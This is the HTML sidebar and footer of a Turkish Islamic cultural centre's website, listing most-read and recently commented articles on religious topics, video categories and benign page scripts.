   <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >4179 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
   <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3621 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
   <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3616 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi">Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel..</a></div>
   <div class="haber"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"><img src="/images/haberler/t_kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi.jpg" width="100" class="img-rounded" height="60" alt="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"/>Kur’an ve İncil’den hangisi Hz. İsa’yı (a.s) kutsal kabul eder ve Noel bayramını..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3613 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/recep-ayi/2481/" title="Recep Ayı">Recep Ayı</a></div>
   <div class="haber"><a href="/recep-ayi/2481/" title="Recep Ayı"><img src="/images/haberler/t_recep-ayi_1.jpg" width="100" class="img-rounded" height="60" alt="Recep Ayı"/>“Recep” veya “Receb'ul Murecceb” (Arapça: رجب یا رجب المرجب), hicri-kameri aylar..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3551 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>                 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/" title="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO">Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO</a></div>
         <div class="haber">
		<a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/"><img src="/images/haberler/t_unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto.jpg" width="80" class="img-rounded" height="80" alt="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO"/>Ehlibeyt Gençlik Derneği'nin (EGDER) Bağcılar'da düzenlediği “Kerbela Matem Mera..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/caferilikte-cenaze-adabi-e-kitap/2965/" title="Caferilikte Cenaze Adabı; e-Kitap">Caferilikte Cenaze Adabı; e-Kitap</a></div>
         <div class="haber">
		<a href="/caferilikte-cenaze-adabi-e-kitap/2965/"><img src="/images/haberler/t_caferilikte-cenaze-adabi-e-kitap.jpg" width="80" class="img-rounded" height="80" alt="Caferilikte Cenaze Adabı; e-Kitap"/>Abdullah Turan - Kevser Yayınları</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/namazlarin-birlestirilmesi/3383/" title="Namazların Birleştirilmesi">Namazların Birleştirilmesi</a></div>
         <div class="haber">
		<a href="/namazlarin-birlestirilmesi/3383/"><img src="/images/haberler/t_namazlarin-birlestirilmesi.jpg" width="80" class="img-rounded" height="80" alt="Namazların Birleştirilmesi"/>Bismillahirrahmanirrahim</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

           <div class="ckic_top-haber">
         <div class="baslik"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/">Ayetlerden Elde Edilen Çıkarımlar | Dr. Mahmut Acar | İniş Sırasına Göre Tefsir 150. Bölüm</a></div>
         <div class="haber"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/"><img src="https://kevser.com.tr/images/video/thumb_20240314123231.jpg" width="100" height="60" alt=""/></a></div>
         
        </div>
  
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>                    
                 </div>
      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://kevser.com.tr/video-galeri/kategori/ehlibeyt/16/" title="Ehlibeyt">Ehlibeyt</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/kur-an-i-kerim-nechu-l-belaga/17/" title="Kur'an-ı Kerim - Nechü'l Belağa">Kur'an-ı Kerim - Nechü'l Belağa</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/dua-ve-munacatlar/18/" title="Dua ve Münacatlar">Dua ve Münacatlar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/klip-ve-sinezenler/19/" title="Klip ve Sinezenler">Klip ve Sinezenler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/konusmalar/20/" title="Konuşmalar">Konuşmalar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/aile-genc-ve-cocuklar/21/" title="Aile-Genç ve Çocuklar">Aile-Genç ve Çocuklar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/belgeseller/22/" title="Belgeseller">Belgeseller</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mehdilik/23/" title="Mehdilik">Mehdilik</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/arapca-ogrenimi/24/" title="Arapça Öğrenimi ">Arapça Öğrenimi </a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/farsca-ogrenimi/25/" title="Farsça Öğrenimi">Farsça Öğrenimi</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/erbain-ziyareti/26/" title="Erbain Ziyareti">Erbain Ziyareti</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mersiyeler/27/" title="Mersiyeler">Mersiyeler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/guncel-olaylar/28/" title="Güncel olaylar">Güncel olaylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/uc-aylar/30/" title="Üç Aylar">Üç Aylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/sesli-kitap-ve-makale/31/" title="Sesli Kitap ve Makale">Sesli Kitap ve Makale</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/muharrem-fatimiyye/34/" title="Muharrem - Fatimiyye">Muharrem - Fatimiyye</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://kevser.com.tr/foto-galeri/kategori/ayet-i-kerime/37/" title="Ayet-i Kerime">Ayet-i Kerime</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/nurani-sozler/38/" title="Nurani Sözler ">Nurani Sözler </a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/munasebetler/39/" title="Münasebetler">Münasebetler</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/ehlibeyt-a-s/43/" title="Ehlibeyt (a.s)">Ehlibeyt (a.s)</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/takvim/48/" title="Takvim">Takvim</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/islam-in-degisik-konulari/49/" title="İslam'ın Değişik Konuları">İslam'ın Değişik Konuları</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-/" title="GÜNDEM ">GÜNDEM </a></li><li><a href="nurani-sozler/" title="NURANİ SÖZLER">NURANİ SÖZLER</a></li><li><a href="ehlibeyt-/" title="EHLİBEYT ">EHLİBEYT </a></li><li><a href="ahkam/" title="AHKAM">AHKAM</a></li><li><a href="mehdeviyet/" title="MEHDEVİYET">MEHDEVİYET</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="kutuphane/" title="KÜTÜPHANE">KÜTÜPHANE</a></li><li><a href="soru-cevap/" title="SORU-CEVAP">SORU-CEVAP</a></li><li><a href="maneviyat/" title="MANEVİYAT">MANEVİYAT</a></li><li><a href="akait/" title="AKAİT">AKAİT</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sitepaketleri.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>KEVSER KÜLTÜR MERKEZİ</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://kevser.com.tr/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>
